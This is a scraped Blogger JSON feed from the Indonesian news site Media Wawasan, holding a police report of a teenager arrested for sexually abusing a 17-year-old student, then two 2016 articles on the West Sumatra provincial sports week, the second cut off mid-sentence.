href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_0o7C6yXsUENf2hJRU_9JuQ1FoaW1HwEuj-Y8XgIBN08UwaXTeY8fYnSq8p2j_QHaI0AJnCdPh5nWmziZR_eYYXAio3Q3VjhyphenhyphenhO7zXjYKcPcdcl5Zlf1B_ZrlMHETdiaXISm2JgNz6s\/s1600\/capture-20170512-161403.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_0o7C6yXsUENf2hJRU_9JuQ1FoaW1HwEuj-Y8XgIBN08UwaXTeY8fYnSq8p2j_QHaI0AJnCdPh5nWmziZR_eYYXAio3Q3VjhyphenhyphenhO7zXjYKcPcdcl5Zlf1B_ZrlMHETdiaXISm2JgNz6s\/s640\/capture-20170512-161403.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKasubbag Humas AKP MT Sagala didampingi Kanit PPA Satreskrim Iptu \nDhoraria Simanjuntak mengapit RTN, pelaku pencabulan di Polres \nTebingtinggi, Senin (8\/5).\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMWawasan.Serdang Begadai~ RTIN (19) warga Dusun II Desa Marumbun, Kecamatan Sipispis, Kabupaten Serdang Bedagai harus menginap di sel tahanan Polres Tebingtinggi atas dugaan pencabulan terhadap Bunga (nama samaran) pelajar kelas II SMA berusia 17 tahun, warga Serdang Bedagai hingga hamil 1 bulan.\u003Cbr \/\u003E\u003Cbr \/\u003EDemikian diungkapkan Kasubbag Humas Polres Tebingtinggi AKP MT Sagala didampingi Kanit PPA Iptu Dhoraria Simanjuntak , Senin (8\/5) siang di ruang Satreskrim Polres Tebingtinggi. Pelaku yang sehari-hari bekerja sebagai tukang bor sumur tersebut ditangkap pada Jumat (5\/5) malam sekira pukul 23.00 Wib lalu dari kediamannya ketika baru pulang merantau dari Bangkinang-Riau atas laporan HH, ibu korban, karena telah menyetubuhi putrinya sebanyak 3 kali hingga hamil 1 bulan.\u003Cbr \/\u003E\u003Cbr \/\u003EDisebutkan Sagala, kejadian berawal sekitar tahun 2015 lalu, pelaku yang sebelumnya tinggal dengan ibu kandungnya di Desa Marumpun Sipispis pindah dan menetap dengan ayahnya yang kawin lagi dan tinggal di Desa Dolok Merawan. Sejak tinggal bersama ayah dan ibu tirinya, pelaku ikut bekerja bersama ayahnya yang berprofesi sebagai tukang bor sumur warga. Hingga akhirnya pelaku berkenalan dengan Bunga dan berhasil memacari Bunga yang tinggal tidak jauh dari kediaman ayah dan ibu tiri pelaku.\u003Cbr \/\u003E\u003Cbr \/\u003EPada akhir tahun 2016 lalu dengan alasan minta ditemani menjual handphonenya, pelaku membawa korban ke areal perkebunan karet milik warga di Desa Dolok Merawan dan merayu korban agar mau melakukan hubungan layaknya suami istri. Merasa ketagihan, pada awal Februari 2017, pelaku kembali menyetubuhi korban sebanyak dua kali di dalam rumah Bunga, saat rumah korban dalam keadaan sepi. Namun awal bulan Maret lalu, pelaku memutuskan pergi merantau ke Kota Bangkinang provinsi Riau.\u003Cbr \/\u003E\u003Cbr \/\u003EDua minggu di Kota Bangkinang, lanjutnya, pelaku berkenalan dengan seorang janda anak satu dan pada akhir Maret, pelaku kemudian menikah dengan janda tersebut. Usai menikah, pelaku kemudian memutuskan kembali ke Desa Marumpun Sipispis ke kediaman ibu kandungnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMendapat informasi jika pelaku telah kembali dari perantauannya, ibu korban kemudian menghubungi petugas kepolisian hingga akhirnya pelaku berhasil diringkus. Saat ini pelaku masih menjalani pemeriksaan intensif di Unit PPA Satreskrim.\u003Cbr \/\u003E\u003Cbr \/\u003EDi hadapan petugas, pelaku mengakui semua perbuatannya yang telah mencabuli Bunga sebanyak 3 kali.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Aku memang telah menyetubuhi korban sebanyak tiga kali, namun aku tak tahu kalau dia sampai hamil pak, karena sewaktu aku pergi ke Bangkinang dia gak ada cerita apa-apa,\" ujar pelaku sembari menyesali perbuatannya dan harus menjalani hukuman.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n#Humas Polda Sumut\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/7014447452450962727\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/05\/cabuli-pelajar-sma-hingga-hamil-pemuda.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7014447452450962727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7014447452450962727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/05\/cabuli-pelajar-sma-hingga-hamil-pemuda.html","title":"Cabuli Pelajar SMA Hingga Hamil, Pemuda 19 tahun Diamankan "}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_0o7C6yXsUENf2hJRU_9JuQ1FoaW1HwEuj-Y8XgIBN08UwaXTeY8fYnSq8p2j_QHaI0AJnCdPh5nWmziZR_eYYXAio3Q3VjhyphenhyphenhO7zXjYKcPcdcl5Zlf1B_ZrlMHETdiaXISm2JgNz6s\/s72-c\/capture-20170512-161403.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediawawasan.com/feeds/posts/default/-/Porprov?alt=json-in-script&max-results=3&callback=jQuery1110002261501842153346_1769460844611&_=1769460844612
body_size: 6884
content:
// API callback
jQuery1110002261501842153346_1769460844611({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640"},"updated":{"$t":"2026-01-27T00:35:43.849+07:00"},"category":[{"term":"Sumbar"},{"term":"Padang"},{"term":"TNI"},{"term":"Nasional"},{"term":"Riau"},{"term":"Sumsel"},{"term":"Sarolangun"},{"term":"Muratara"},{"term":"Internasional"},{"term":"Dharmasraya"},{"term":"Lampung"},{"term":"Padang Pariaman"},{"term":"Pasaman Barat"},{"term":"Polisi"},{"term":"Dumai"},{"term":"Jakarta"},{"term":"Sumut"},{"term":"Hukum"},{"term":"Pelalawan"},{"term":"Pendidikan"},{"term":"Kalteng"},{"term":"Pasaman"},{"term":"Jambi"},{"term":"Jateng"},{"term":"Kriminal"},{"term":"ekonomi"},{"term":"Pulang Pisau"},{"term":"Sulsel"},{"term":"sumatera barat"},{"term":"Batu Bara"},{"term":"Sijunjung"},{"term":"Kota Dumai"},{"term":"pemko padang"},{"term":"Solok"},{"term":"Pariwisata"},{"term":"Pekanbaru"},{"term":"jawa"},{"term":"Olahraga"},{"term":"DPRD Pulang Pisau"},{"term":"Sumatera Selatan"},{"term":"Artikel"},{"term":"politik\u0026Geografis"},{"term":"Narkoba"},{"term":"Kab.  Batang"},{"term":"Kepri"},{"term":"Kota Metro"},{"term":"Pilkada"},{"term":"Politik Geografis"},{"term":"OKI"},{"term":"lubeg"},{"term":"Jawa Barat"},{"term":"Aceh"},{"term":"KBRI"},{"term":"Papua"},{"term":"Advertorial"},{"term":"Sawahlunto"},{"term":"Jabar"},{"term":"Politik"},{"term":"Jatim"},{"term":"PPWI"},{"term":"Sports"},{"term":"bencana"},{"term":"takalar"},{"term":"Padang Panjang"},{"term":"Limapuluh Kota"},{"term":"Payakumbuh"},{"term":"Tanggamus"},{"term":"sosial \u0026 budaya"},{"term":"Porprov"},{"term":"Garut"},{"term":"Peristiwa"},{"term":"Sosial  Budaya"},{"term":"Pessel"},{"term":"Dirgahayu"},{"term":"Haji"},{"term":"Iklan"},{"term":"Agam"},{"term":"sekterian"},{"term":"Opini"},{"term":"Surabaya"},{"term":"Asusila"},{"term":"Kab Solok"},{"term":"Kesehatan"},{"term":"Sosial"},{"term":"Tulang Bawang"},{"term":"Bukittinggi"},{"term":"Pariaman"},{"term":"Parlement"},{"term":"Medan"},{"term":"BRI"},{"term":"Cirebon Kota"},{"term":"Jokowi"},{"term":"Kabupaten Solok"},{"term":"Wawasan"},{"term":"budaya"},{"term":"Antariksa"},{"term":"Cirebon"},{"term":"Indragiri Hilir"},{"term":"Kota Pekalongan"},{"term":"Pembunuhan"},{"term":"KPU"},{"term":"Kab Tanahdatar"},{"term":"Kab. Lingga"},{"term":"Kab. Pekalongan"},{"term":"Kota Payakumbuh"},{"term":"Lampung timur"},{"term":"Sulawesi"},{"term":"war"},{"term":"Bantuan"},{"term":"Investigasi"},{"term":"Selebriti"},{"term":"partai Politik"},{"term":"Bali"},{"term":"Bandung"},{"term":"Banten"},{"term":"Jawa Timur"},{"term":"Kuliner"},{"term":"News"},{"term":"Bukit Tinggi"},{"term":"Irian Jaya"},{"term":"Kab Pekalongan"},{"term":"Kampar"},{"term":"Nusantara"},{"term":"Tanjung Jabung Barat"},{"term":"korupsi"},{"term":"Bawaslu"},{"term":"Bogor"},{"term":"Karimun"},{"term":"Tanah Datar"},{"term":"Kampus"},{"term":"Lampung Utara"},{"term":"Bengkulu"},{"term":"Palembang"},{"term":"Sumatera Utara"},{"term":"Teknologi"},{"term":"Kab.Barru"},{"term":"Sarolangun Nasional"},{"term":"Batam"},{"term":"IKA"},{"term":"Kalimantan"},{"term":"Makasar"},{"term":"Padang Pajang"},{"term":"palapa"},{"term":"polsek lubeg"},{"term":"teroris"},{"term":"Batang"},{"term":"Rohil"},{"term":"bpbd"},{"term":"otomotif"},{"term":"KKP"},{"term":"Solok selatan"},{"term":"damkar"},{"term":"Film"},{"term":"Jawa Tengah"},{"term":"Kemenpora"},{"term":"Kota Pagar Alam"},{"term":"Malang"},{"term":"Panwaslu"},{"term":"Pariwara"},{"term":"Aspirasi"},{"term":"Kab. Batang"},{"term":"Kediri"},{"term":"Lakalantas"},{"term":"Palangkaraya"},{"term":"Sumbawa"},{"term":"karang taruna"},{"term":"sumatera"},{"term":"Adat"},{"term":"Bidik Lensa"},{"term":"Bilateral"},{"term":"Bintan"},{"term":"Business"},{"term":"KPK"},{"term":"Kalsel"},{"term":"Kota Lubuklinggau"},{"term":"NTB"},{"term":"Sejarah"},{"term":"kab. Asahan"},{"term":"Bandar Lampung"},{"term":"Bengkalis"},{"term":"Bisnis"},{"term":"Fashion"},{"term":"Kab Barru"},{"term":"Kab.  Kepulauan Mentawai"},{"term":"Lamongan"},{"term":"May Day"},{"term":"Pasbar"},{"term":"Penyakit"},{"term":"SEA Games"},{"term":"Semarang"},{"term":"Sulut"},{"term":"usa"},{"term":"Asia"},{"term":"Epidemi"},{"term":"Gowa"},{"term":"IKB"},{"term":"Kab. Bengkalis"},{"term":"Kab. Simalungun"},{"term":"Kaltim"},{"term":"Kota Pariaman"},{"term":"Pagar Alam"},{"term":"Pembangunan"},{"term":"Penembakan"},{"term":"Rokan Hulu"},{"term":"humaspemko"},{"term":"infotorial"},{"term":"musi rawas"},{"term":"Agama"},{"term":"Banjarmasin"},{"term":"Eropa"},{"term":"Ham"},{"term":"Industri"},{"term":"Kab Solsel"},{"term":"Kalimantan Utara"},{"term":"Karawang"},{"term":"Kendari"},{"term":"Kominfo"},{"term":"Labuhabatu"},{"term":"Labuhanbatu Selatan"},{"term":"Lapaspdg"},{"term":"Madura"},{"term":"Maluku"},{"term":"OTT"},{"term":"Perpres"},{"term":"Satpol PP"},{"term":"Serang"},{"term":"Society"},{"term":"Sultra"},{"term":"Tebo"},{"term":"Yogyakarta"},{"term":"dprd"},{"term":"iklan ramadhan"},{"term":"pkb"},{"term":"Australia"},{"term":"Balikpapan"},{"term":"Banda Aceh"},{"term":"Bangka Belitung"},{"term":"Banyuasin"},{"term":"Barito Timur"},{"term":"Bojonegoro"},{"term":"Cianjur"},{"term":"DCT Caleg Padang Panjang"},{"term":"Festival"},{"term":"Galeri Photo"},{"term":"Iklan Hut RI"},{"term":"Iklan PGRI"},{"term":"Jakarta Barat"},{"term":"KPU Kota Payakumbuh"},{"term":"Kab Siak"},{"term":"Kab. Boyolali"},{"term":"Kab. Kebumen"},{"term":"Kab. Kendal"},{"term":"Kalbar"},{"term":"Kemenag"},{"term":"Kota Bangkinang"},{"term":"Lowongan Kerja"},{"term":"Luki"},{"term":"Madiun"},{"term":"Mamuju"},{"term":"Manado"},{"term":"Merangin"},{"term":"OKU"},{"term":"Ogan Ilir"},{"term":"Painan"},{"term":"Papu Barat"},{"term":"Papua Barat"},{"term":"Penyeludup"},{"term":"Ponorogo"},{"term":"SMP"},{"term":"Sinjai"},{"term":"Sulteng"},{"term":"Sumedang"},{"term":"Tanjungpinang"},{"term":"Trenggalek"},{"term":"Tulang Pisau"},{"term":"Tulungagung"},{"term":"ahok"},{"term":"fksp"},{"term":"iklan hut pemkab"},{"term":"karangtaruna"},{"term":"viral"},{"term":"Aceh Timur"},{"term":"Africa"},{"term":"Al"},{"term":"Amerika"},{"term":"Arab Saudi"},{"term":"BPN"},{"term":"Balige"},{"term":"Barito Utara"},{"term":"Bekasi"},{"term":"Bunuhdiri"},{"term":"Buruh"},{"term":"Busana"},{"term":"Cerpen"},{"term":"Cilacap"},{"term":"Demak"},{"term":"Demo"},{"term":"Fauna"},{"term":"Gempa"},{"term":"Goro"},{"term":"Gunung Kidul"},{"term":"Hjk 356"},{"term":"Hoaks"},{"term":"Hulu Sungai Selatan"},{"term":"Hutan"},{"term":"Iklan Bank Nagari"},{"term":"Iklan Hari Lahir Pancasila"},{"term":"Iklan Natura"},{"term":"Ilegal"},{"term":"Info"},{"term":"Iran"},{"term":"Jakarta Timur"},{"term":"Jakarta pusat"},{"term":"Jember"},{"term":"Jombang"},{"term":"Kab. Blora"},{"term":"Kartini"},{"term":"Kemenhub"},{"term":"Kode Etik"},{"term":"Konawe"},{"term":"Kontak"},{"term":"Korea Selatan"},{"term":"Korsel"},{"term":"Kota Depok"},{"term":"Kota Malang"},{"term":"Kota Mojokerto"},{"term":"Kota Pekalongn"},{"term":"Kota Semarang"},{"term":"Kotaringin Barat"},{"term":"Kotawaringin Barat"},{"term":"Kuansing"},{"term":"Labuhanbatu Utara"},{"term":"Lansia"},{"term":"Lembata"},{"term":"Liga 1 2019"},{"term":"Lingga"},{"term":"Lombok"},{"term":"Magelang"},{"term":"Magetan"},{"term":"Mandailing Natal"},{"term":"Menhub"},{"term":"Merauke"},{"term":"Mitos"},{"term":"Morowali Utara"},{"term":"Muara Enim"},{"term":"Muaro Bungo"},{"term":"Muko- Muko"},{"term":"Mura"},{"term":"Musrenbang"},{"term":"Mutasi"},{"term":"NTT"},{"term":"Namibia"},{"term":"Nganjuk"},{"term":"P"},{"term":"Palestina"},{"term":"Pedoman Media Siber"},{"term":"Pemuda"},{"term":"Pengumuman"},{"term":"Polsek Pauh"},{"term":"Pontianak"},{"term":"Probolinggo"},{"term":"Prostitusi"},{"term":"Pungli"},{"term":"Rabat"},{"term":"Religi"},{"term":"S"},{"term":"SD"},{"term":"SMA\/ SMU"},{"term":"Sekadau"},{"term":"Selandia Baru"},{"term":"Semen Padangfc"},{"term":"Sergai"},{"term":"Sleman"},{"term":"Sukabumi"},{"term":"Sulawesi Tenggara"},{"term":"Sulbar"},{"term":"Sumenep"},{"term":"Sungai Penuh"},{"term":"TDS 2021"},{"term":"TKW"},{"term":"Tangerang"},{"term":"Tanjab Barat"},{"term":"Tanjung balai"},{"term":"Tarif Iklan"},{"term":"Tebing Tinggi"},{"term":"Teluk Kuantan"},{"term":"Tembilahan"},{"term":"Tentang"},{"term":"Toba Samosir"},{"term":"Tokoh"},{"term":"Turkey"},{"term":"Turki"},{"term":"UINSuska"},{"term":"Undang Undang"},{"term":"aster biru"},{"term":"bkkbn"},{"term":"demo ahok."},{"term":"dinsospdg"},{"term":"diskominfo"},{"term":"featura"},{"term":"gambar"},{"term":"hari pahlawan"},{"term":"izet"},{"term":"jat"},{"term":"kataru"},{"term":"katsru"},{"term":"min3pdg"},{"term":"nanggalo"},{"term":"padsel"},{"term":"parlaw"},{"term":"perdata"},{"term":"pnp"},{"term":"polda sumbar"},{"term":"polpp"},{"term":"ppp"},{"term":"redaksi"},{"term":"ria"},{"term":"rili"},{"term":"sekolah dasar"},{"term":"simse"},{"term":"smp17"},{"term":"sumu"},{"term":"talaud"},{"term":"tds"},{"term":"tjsaba"},{"term":"turun tangan"},{"term":"upacara"}],"title":{"type":"text","$t":"Media Wawasan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/-\/Porprov?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/search\/label\/Porprov"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/-\/Porprov\/-\/Porprov?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"46"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-8154402207142078320"},"published":{"$t":"2016-11-30T20:48:00.000+07:00"},"updated":{"$t":"2016-12-01T02:39:58.759+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Porprov"}],"title":{"type":"text","$t":"Solok Selatan Bangkit Ciptakan Sejarah Porprov 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMEqcAsbLWBs411g9MonvsJg65qP7c48vX_L64E51HsDy8HAMPXU4oFW5jaYZAl7tWrKF9UEVGThVtTzeKcJXstJ3ny62G2GYxVD7_TB9SxOQUt9GsaW41XBnXPqqsE6vI-ulF3WQ79eN\/s1600\/ayr5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMEqcAsbLWBs411g9MonvsJg65qP7c48vX_L64E51HsDy8HAMPXU4oFW5jaYZAl7tWrKF9UEVGThVtTzeKcJXstJ3ny62G2GYxVD7_TB9SxOQUt9GsaW41XBnXPqqsE6vI-ulF3WQ79eN\/s1600\/ayr5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EMWawasan.SOLSEL\u003C\/b\u003E- Solok Selatan (Solsel) ciptakan sejarah dalam pencapaian gemilang bidang olahraga. Sebuah pencapaian bersejarah yang dicatatkan para pejuang olahraga Solsel ketika pelaksanaan ajang olahraga bergengsi tingkat Provinsi Sumatera Barat (Sumbar), atau Pekan Olahraga Provinsi Sumbar ke-XIV (Porprov Sumbar) di Kota Padang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKali ini, Solsel mampu mendulang perolehan sebanyak 119 medali yang berada diperingkat 11 dari 19 kabupaten\/kota. Artinya, secara urutan klasemen, Solsel berhasil mempecundangi 8 kabupaten\/kota lainnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBahkan, dari perolehan sementara, telah mampu bertengger diposisi ketiga walau akhirnya hingga usai pertandingan harus puas diposisi 11. Dari total perolehan medali hingga akhir pertandingan, Solsel mempersembahkan raihan 30 Emas, 31 Perak dan 58 Perunggu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Pencapaian ini membuktikan Solsel bisa bangkit dan bersaing sebagai kompetitor olahraga oleh daerah lain kedepannya. Hal inilah yang menjadikan catatan sejarah olahraga bagi Solsel. Persentase meningkat tajam 280 persen dibanding Porpov 2014,” kata Ketua KONI Solsel, Mario Syahjohan, Rabu (30\/11\/2016).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIa menyebutkan, sebuah keberhasilan dan kesuksesan tidak bisa dicapai dengan cara yang instan, namun butuh perjuangan dan kerjakeras. Dalam target raihan medali katanya, Koni Solsel hanya 14 medali emas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Di luar dugaan, pada Porpov sebelumnya kita hanya memperoleh 8 medali emas yang berada diurutan dua paling bawah. Tapi kini kita bisa bangkit berkat kerjakeras serta dukungan semua pihak terkait terutama Pemkab Solsel dan Wakil Rakyat,” katanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIa meyakini, dua hingga empat tahun ke depan Solsel mampu bersaing dan menciptakan bibit olahraga yang mumpuni.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Semua berkat tekad, semangat dan kekompakan Atlet, Pelatih, Official, Pengcab serta semua pihak yang telah memberikan dukungan. Semua pihak terlibat pencapaian ini, bukan hanya bagi KONI Solsel tapi seluruh masyarakat Solsel,” jelasnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSemenjak resmi dimekarkan dari Kabupaten Solok pada 2004, kabupaten yang berusia 12 tahun ini telah mengikuti Porprov Sumbar sejak 2006. Mulai Porprov 2006, 2008, 2010, 2012 dan terakhir Porprov ke XIII pada 2014 di Dharmasraya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDari lima kali mengikuti Porpov itu, Solsel belum mampu meraih prestasi yang menggembirakan. Nah, Porprov XIV di Kota Padang memberikan hasil yang membanggakan dibanding sebelumnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWakil Bupati Solsel, Abdul Rahman sebelum melepas kontingen Solsel untuk berlaga di Kota Padang telah berpesan, agar Solsel mampu berada diperingkat 12 besar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Kita ingin terjadi perubahan di bidang olahraga. Jangan hanya tiap mengikuti ajang Porprov Sumbar, tampil sebagai pelengkap saja yang selalu berada diposisi lima belas ke bawah. Berikan yang terbaik,” harapnya waktu itu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#Gan\/Jbr\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8154402207142078320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8154402207142078320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2016\/11\/solok-selatan-bangkit-ciptakan-sejarah.html","title":"Solok Selatan Bangkit Ciptakan Sejarah Porprov 2016"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMEqcAsbLWBs411g9MonvsJg65qP7c48vX_L64E51HsDy8HAMPXU4oFW5jaYZAl7tWrKF9UEVGThVtTzeKcJXstJ3ny62G2GYxVD7_TB9SxOQUt9GsaW41XBnXPqqsE6vI-ulF3WQ79eN\/s72-c\/ayr5.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-303844977558492158"},"published":{"$t":"2016-11-29T23:25:00.000+07:00"},"updated":{"$t":"2016-11-29T23:34:17.123+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Porprov"}],"title":{"type":"text","$t":"Walikota: Mohon Maaf Jika Terdapat Kekurangan Penyelenggara Porprov XIV 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmU3iABBS-4y_c0VTWEogyxMfDLAg8NPIyFD78jVz9kxsuNGI2-9dMHOOv5Pl0_2ylOZoBTggL3uuwebsZjuxj7v1J6B9BWN4e_eSIIyh1bM6E-_OTc9gW5R9RFoLMLFENXyWk_ynySPQa\/s1600\/IMG_0632.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmU3iABBS-4y_c0VTWEogyxMfDLAg8NPIyFD78jVz9kxsuNGI2-9dMHOOv5Pl0_2ylOZoBTggL3uuwebsZjuxj7v1J6B9BWN4e_eSIIyh1bM6E-_OTc9gW5R9RFoLMLFENXyWk_ynySPQa\/s1600\/IMG_0632.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMWawasan.Padang(SUMBAR)\u003C\/b\u003E- Kota Padang masih belum tergoyahkan pada setiap helat Pekan Olah Raga Provinsi (Porprov) Sumatera Barat. Buktinya, pada Porprov XIV, Padang kembali meraih prediket sebagai juara umum.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPadang mendominasi perolehan medali dengan raihan 206 medali emas,128 perak dan 92 perunggu. Padang juga menjuarai 12 cabang olahraga yang diperlombakan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPorprov XIV di Padang yang digelar sejak 19 November lalu akhirnya resmi ditutup Wakil Gubernur Sumbar Nasrul Abit. Penutupan dilaksanakan Selasa (29\/11) di Stadion H. Agus Salim, sekitar pukul 15.00 Wib.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWalikota Padang, H. Mahyeldi Ansyarullah Dt Marajo mengatakan menjalankan iven ini bukanlah hal yang mudah bagi pihaknya, banyak kendala dari yang teknis hingga 